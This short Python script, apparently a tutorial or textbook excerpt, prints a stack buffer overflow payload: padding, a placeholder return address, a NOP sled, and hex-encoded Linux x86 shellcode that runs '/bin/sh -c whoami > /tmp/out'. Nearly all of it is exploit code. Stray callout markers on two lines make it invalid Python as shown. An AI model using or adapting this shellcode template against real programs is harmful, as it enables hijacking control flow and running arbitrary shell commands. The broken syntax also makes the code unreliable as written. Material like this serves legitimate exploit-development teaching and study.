 #!/usr/bin/env python
# -*- coding: utf-8 -*-
buf =  ""
buf += "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f"
buf += "\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x1b"
buf += "\x00\x00\x00\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x77"
buf += "\x68\x6f\x61\x6d\x69\x20\x3e\x20\x2f\x74\x6d\x70\x2f"
buf += "\x6f\x75\x74\x00\x57\x53\x89\xe1\xcd\x80"
pad = "A" * 76 (1)
eip = "GHIJ"
nops = "\x90" * 16 (2)
print(pad + eip + nops + buf)